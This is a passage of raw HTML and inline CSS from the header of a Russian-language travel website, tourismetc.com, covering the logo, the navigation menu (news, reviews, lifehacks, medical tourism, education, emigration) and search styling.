box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_26 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26 .tdb-logo-icon-svg svg{
                    width: 46px;
                }.tdi_26 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26 .tdb-logo-icon-svg svg,
                .tdi_26 .tdb-logo-icon-svg svg *{
                    fill: #edcb21;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tourismetc.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tourismetc.com/wp-content/uploads/2020/07/logo98.png" src="https://tourismetc.com/wp-content/uploads/2020/07/logo98.png" alt="Logo"  title=""  width="403" height="80" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: middle;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29 .tdb-menu > li .tdb-menu-sep,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_29 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul,
                .tdi_29 .td-pulldown-filter-list,
                .tdi_29 .td-pulldown-filter-list .sub-menu{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a,
                .tdi_29 .td-pulldown-filter-list .sub-menu li a{
                    background-color: rgba(255,255,255,0);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29 .tdb-menu > li.current-menu-item > a,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29 .tdb-menu > li:hover > a,
				.tdi_29 .tdb-menu > li.tdb-hover > a,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #edcb21;
				}.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #edcb21;
				
					fill: #edcb21;
				}.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #edcb21;
				}.tdi_29 .tdb-menu > li > a:after,
				.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #edcb21;
				
					bottom: 0px;
				}.tdi_29 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29 .tdb-menu > li:hover > a:after,
				.tdi_29 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #edcb21;
				
					fill: #edcb21;
				}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #edcb21;
				}
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-mainmenu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4843 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Новости</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1087"><a href="https://tourismetc.com/category/tourobzor/"><div class="tdb-menu-item-text">Вокруг света</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1083"><a href="https://tourismetc.com/category/tourism-news/"><div class="tdb-menu-item-text">Новости туризма</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1085"><a href="https://tourismetc.com/category/puteshestvia/"><div class="tdb-menu-item-text">Обзоры</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4187"><a href="https://tourismetc.com/category/lifehack/"><div class="tdb-menu-item-text">Лайфхаки</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1082"><a href="https://tourismetc.com/category/medicin-turizm/"><div class="tdb-menu-item-text">Медицинский туризм</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1084"><a href="https://tourismetc.com/category/obrazovanie-kursy/"><div class="tdb-menu-item-text">Образование</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1086"><a href="https://tourismetc.com/category/pmg-immigration/"><div class="tdb-menu-item-text">Эмиграция</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
